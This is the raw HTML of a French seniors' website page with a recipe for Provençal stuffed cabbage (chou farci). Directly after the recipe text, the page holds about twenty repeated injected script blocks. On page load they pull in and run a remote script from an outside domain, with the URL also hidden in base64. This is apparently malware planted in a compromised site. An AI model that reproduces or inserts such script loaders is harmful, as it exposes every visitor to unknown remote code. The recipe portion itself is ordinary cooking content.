				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-1383" class="post-1383 post type-post status-publish format-standard has-post-thumbnail hentry category-loisirsdetente category-recettes" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.seniorsregion.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Voir tous les articles dans Loisirs &amp;amp; Détente" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.seniorsregion.fr/category/loisirsdetente/">
                                  <span itemprop="name">Loisirs &amp; Détente</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Chou farci de Provence</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.seniorsregion.fr/category/loisirsdetente/">Loisirs &amp; Détente</a></li><li class="entry-category"><a  href="https://www.seniorsregion.fr/category/loisirsdetente/recettes/">Recettes</a></li></ul>
            <header>
                <h1 class="entry-title">Chou farci de Provence</h1>

                

                <div class="meta-info">

                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-05T08:00:50+00:00" >5 septembre 2018</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1383">5544</span></div>                                    </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><a href="https://www.seniorsregion.fr/wp-content/uploads/2018/09/Chou-farci-de-provence.jpg" data-caption=""><img width="295" height="414" class="entry-thumb td-modal-image" src="https://www.seniorsregion.fr/wp-content/uploads/2018/09/Chou-farci-de-provence.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2018/09/Chou-farci-de-provence.jpg 295w, https://www.seniorsregion.fr/wp-content/uploads/2018/09/Chou-farci-de-provence-214x300.jpg 214w" sizes="(max-width: 295px) 100vw, 295px" alt="" title="Chou farci de provence"/></a></div>
        <p>• Préparation : 40 mm</p>
<p>• Cuisson : 45 mn</p>
<p>• Difficulté : très facile</p>
<p><strong>Pour 4 personnes</strong> 300 g de chair à saucisse, 150 g de lard de poitrine, 150 de crépine de porc, 1 chou vert pommé, 2 oeufs, 2 tomates, 2 carottes, 2 oignons hachés, 2 gousses d&rsquo;ail, 50 g de beurre, sel, poivre.</p>
<p>Plongez les feuilles de chou lavées dans 1,5 litre d&rsquo;eau bouillante salée. Portez à ébullition et laissez cuire 5 mn à découvert. Égouttez et rafraîchissez soigneusement à l&rsquo;eau froide. Dans le fond d&rsquo;une cocotte passant au four, placez en croix deux grandes longueurs de ficelle de cuisine en laissant dépasser les extrémités. Garnissez le fond et les parois de la cocotte de crépine de porc soigneusement étalée et disposez dessus 10 belles feuilles de chou. Salez et poivrez.</p>
<p>Préparez la farce : hachez grossièrement oignons, ail, carottes et tomates. Ajoutez la chair à saucisse, le lard coupé en dés. Salez et poivrez, incorporez le beurre et les oeufs. Étalez la farce sur le lit de feuilles de chou, intercalez une couche de chou, une couche de farce pour finir avec une couche de chou. Rabattre ensuite la crépine de façon à obtenir un chou reconstitué. Liez les ficelles pour bien maintenir l&rsquo;ensemble.</p>
<p>Couvrez la cocotte, enfournez dans un four préchauffé et laissez cuire 45 mn à température 180°C. Servir dès la sortie du four.</p>
<p>Servir avec un Beaujolais ou un Côtes de Provence rosé.<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">PARTAGER</span>
            <div class="td-default-sharing td-with-like">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.seniorsregion.fr%2F2018%2F09%2F05%2Fchou-farci-de-provence%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Chou+farci+de+Provence&url=https%3A%2F%2Fwww.seniorsregion.fr%2F2018%2F09%2F05%2Fchou-farci-de-provence%2F&via=%40SeniorsRegion"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.seniorsregion.fr/2018/09/05/chou-farci-de-provence/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.seniorsregion.fr/2018/09/05/chou-farci-de-provence/&amp;media=https://www.seniorsregion.fr/wp-content/uploads/2018/09/Chou-farci-de-provence.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Chou+farci+de+Provence%20-%20https%3A%2F%2Fwww.seniorsregion.fr%2F2018%2F09%2F05%2Fchou-farci-de-provence%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.seniorsregion.fr/2018/09/05/chou-farci-de-provence/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.seniorsregion.fr/2018/09/05/chou-farci-de-provence/" data-text="Chou farci de Provence" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.seniorsregion.fr/2018/09/04/connaitre-les-obligations-de-la-famille/">Connaître les obligations de la famille</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.seniorsregion.fr/2018/09/06/le-chou-fleur-un-festin-de-couleurs/">Le chou-fleur, un festin de couleurs</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.seniorsregion.fr/author/admin/">Seniors Région</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Seniors Région"></span><meta itemprop="datePublished" content="2018-09-05T08:00:50+00:00"><meta itemprop="dateModified" content="2025-01-15T15:14:02+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.seniorsregion.fr/2018/09/05/chou-farci-de-provence/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png"></span><meta itemprop="name" content="Seniors Region"></span><meta itemprop="headline " content="Chou farci de Provence"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.seniorsregion.fr/wp-content/uploads/2018/09/Chou-farci-de-provence.jpg"><meta itemprop="width" content="295"><meta itemprop="height" content="414"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_33_6970b8c8c20ee = new tdBlock();
block_td_uid_33_6970b8c8c20ee.id = "td_uid_33_6970b8c8c20ee";
block_td_uid_33_6970b8c8c20ee.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_33_6970b8c8c20ee_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_33_6970b8c8c20ee_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1383,"live_filter_cur_post_author":"1"}';
block_td_uid_33_6970b8c8c20ee.td_column_number = "3";
block_td_uid_33_6970b8c8c20ee.block_type = "td_block_related_posts";
block_td_uid_33_6970b8c8c20ee.post_count = "3";
block_td_uid_33_6970b8c8c20ee.found_posts = "31";
block_td_uid_33_6970b8c8c20ee.header_color = "";
block_td_uid_33_6970b8c8c20ee.ajax_pagination_infinite_stop = "";
block_td_uid_33_6970b8c8c20ee.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_33_6970b8c8c20ee);
</script><div class="td_block_wrap td_block_related_posts td_uid_33_6970b8c8c20ee_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_33_6970b8c8c20ee" ><h4 class="td-related-title"><a id="td_uid_34_6970b8c8c31b1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_33_6970b8c8c20ee" href="#">ARTICLES CONNEXES</a><a id="td_uid_35_6970b8c8c31b3" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_33_6970b8c8c20ee" href="#">PLUS DE L'AUTEUR</a></h4><div id=td_uid_33_6970b8c8c20ee class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer"><img width="238" height="178" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-238x178.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-238x178.png 238w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Un ramassage de déchets à Saint-Cyr sur mer"/></a></div>                <a href="https://www.seniorsregion.fr/category/actualite/" class="td-post-category">Actualités</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer">Un ramassage de déchets à Saint-Cyr sur mer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/15/la-destination-nice-cote-dazur/" rel="bookmark" title="La destination Nice côte d&rsquo;azur"><img width="238" height="178" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-238x178.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-238x178.jpeg 238w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="La destination Nice côte d&rsquo;azur"/></a></div>                <a href="https://www.seniorsregion.fr/category/loisirsdetente/" class="td-post-category">Loisirs &amp; Détente</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/15/la-destination-nice-cote-dazur/" rel="bookmark" title="La destination Nice côte d&rsquo;azur">La destination Nice côte d&rsquo;azur</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/08/presentation-de-cannes/" rel="bookmark" title="Présentation de Cannes"><img width="238" height="178" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-238x178.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-238x178.jpeg 238w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Présentation de Cannes"/></a></div>                <a href="https://www.seniorsregion.fr/category/loisirsdetente/art/" class="td-post-category">Art et Culture</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/08/presentation-de-cannes/" rel="bookmark" title="Présentation de Cannes">Présentation de Cannes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_33_6970b8c8c20ee" data-td_block_id="td_uid_33_6970b8c8c20ee"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_33_6970b8c8c20ee" data-td_block_id="td_uid_33_6970b8c8c20ee"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_36_6970b8c8c4219_rand td-pb-border-top"  data-td-block-uid="td_uid_36_6970b8c8c4219" ><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.seniorsregion.fr/abonnement/"><img class="alignnone size-medium wp-image-553" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/sabonner-300x250.jpg" alt="" width="300" height="250" /></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_37_6970b8c8c586b_rand td-pb-border-top"  data-td-block-uid="td_uid_37_6970b8c8c586b" ><script>var block_td_uid_37_6970b8c8c586b = new tdBlock();
block_td_uid_37_6970b8c8c586b.id = "td_uid_37_6970b8c8c586b";
